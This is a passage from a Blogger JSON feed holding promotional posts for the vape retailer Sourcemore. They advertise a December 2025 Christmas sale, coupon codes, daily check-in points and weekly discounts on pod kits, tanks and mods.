.com/atom/ns#","term":"Christmas Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suorin SE Kit Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECelebrate the season with the Sourcemore 2025 Christmas Sale, running from\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EDecember 17th to December 28th\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E. From limited-time flash sales and festive free gifts to daily bonus points and extra coupon codes, this holiday event brings multiple ways to enjoy year-end shopping.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003ESourcemore 2025 Christmas Sale\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E1)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5\u0026nbsp;ROUNDS FLASH SALE FROM\u0026nbsp;$0.01\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E--Limited\u0026nbsp;5PCS\/Day.\u0026nbsp;20:00,\u0026nbsp;Dec.\u0026nbsp;17th\u0026nbsp;-\u0026nbsp;Dec. 21st,\u0026nbsp;GMT+8\u0026nbsp;Time\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EUwell Typhos Pro Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EGeekVape Z Subohm Tank 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Argus P3 Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EHellvape Dead Rabbit 4 RTA\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Vinci S Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003EFREE\u0026nbsp;GIFTS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EFree\u0026nbsp;gifts\u0026nbsp;are\u0026nbsp;for\u0026nbsp;all\u0026nbsp;orders\u0026nbsp;(1pc\u0026nbsp;randomly\u0026nbsp;for\u0026nbsp;each\u0026nbsp;level):\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWhite Cuff Christmas Socks \/ Christmas Data Cable \/ Heating Wire \/ Wristband\u0026nbsp;for\u0026nbsp;any\u0026nbsp;purchase\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECanvas bag \/ Christmas Tree Air Freshener \/ Christmas Tableware\u0026nbsp;for\u0026nbsp;orders\u0026nbsp;over\u0026nbsp;$80\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdCMXzqVIRvCg969TgYWbAHAu5r2GRFcADG9r5AArgmqotSMFTTJyjtE1nnn3f8OA2ooCZ5xYy6BFSxptpnrQnRZY08db1JvmEUtVxO-q37G0LguJ03O8lCZKq8GdOTuihVC1QLWapzgk-jJIx_qtNthK54wfbb1qjPjIauXk1bfFKOCMgYT1IulCsg6QF=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E3)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E$0.1 SUORIN SE KIT FLASH SALE\u003C\/a\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMultiple colors available\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMust log in, and order with any other product\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited 1pcs per color per customer\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited quantities, first come first served!\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4AYRZ0N2VxGUblLaT0j-3eKras4ZP2xR--4DFhowMi6LzN3TKAzqRpbKC0oloftpQjxsqG24FebLaarFx4nURr-ffrMW34-6CaKrBuRJzAPw8co-FtGAHucpU7k6rLIBjBS2kMgbaujJUzu5Df30xr95SQutGA_9SpY5Pomb62iMHAyHtMRvi_5PJ5D3F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003E4)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003EDAILY BONUS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECheck-in get points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWin up to 200 points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ERules:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E1. Visit the CHECK-IN CENTER every day and click \"Check-in Today\".\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2. 200 reward points in total for 10-day check-in:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E10 reward points for the 1st day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E20 reward points for the 3rd day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E30 reward points for the 5th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E40 reward points for the 7th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 9th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 10th day of checking in.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E3. If you miss checking in for some days, you need to restart the check-in.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"346\" data-original-width=\"1330\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpM3IJiGr_dm5r0d6PuLeyFCQKKQv0ubPqu7qhakPnySOGehyjIsFixXTQclIrrnf5O1hK5D9ANEWNa87_RI6G0NyBY8DjZn6P710GRWfmp_Iju2InRdrSIroamz4GNZ-przAKhVkPjuWJVZcvQODqYF7cqoEQve2eY0CS23EjjgGshoJ03rqGxN5m6pgC=w640-h166\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EEXTRA\u0026nbsp;SITEWIDE\u0026nbsp;COUPON\u0026nbsp;CODE\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EGeneral\u0026nbsp;Customer:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA10\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-10%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EBronze\u0026nbsp;Level:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA5\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Must Log in, 5%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EThe\u0026nbsp;promo\u0026nbsp;codes\u0026nbsp;are\u0026nbsp;valid\u0026nbsp;sitewide\u0026nbsp;except on the\u0026nbsp;Christmas sale\u0026nbsp;page!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003Eoday, we're excited to introduce our exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: rgb(255, 255, 0); font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;that will help you stretch your budget without sacrificing quality.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EEnjoy up to 60% off on selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EClick on the item below to take it home!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$7.19 \u0026nbsp;Uwell Caliburn G3 Lite KOKO Kit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69 \u0026nbsp;Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-kit.html\" target=\"_blank\"\u003E$40.69 \u0026nbsp;VOOPOO Drag 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-prive-solo-mod.html\" target=\"_blank\"\u003E$22.59 \u0026nbsp;SMOK X-Priv Solo Mod\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-max-tank.html\" target=\"_blank\"\u003E$16.69 \u0026nbsp;GeekVape Z Max Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7351871357425541435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html","title":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-806124217285223025"},"published":{"$t":"2025-12-12T00:00:00.000-08:00"},"updated":{"$t":"2025-12-12T00:00:00.120-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend 5 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe Q2 SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Uforce-X Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E120 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Picks: Shop This Week's Must-See Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOur WEEKLY DEALS are like hidden treasures waiting to be discovered. But remember, these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-q2-se-kit.html\" target=\"_blank\"\u003E$10.19\u0026nbsp; Vaporesso Luxe Q2 SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e120-kit.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E$28.19\u0026nbsp; VOOPOO VINCI E120 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-5-box-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend 5 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-uforce-x-tank.html\" target=\"_blank\"\u003E$13.79\u0026nbsp; VOOPOO Uforce-X Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E=With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/806124217285223025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html","title":"Exclusive Picks: Shop This Week's Must-See 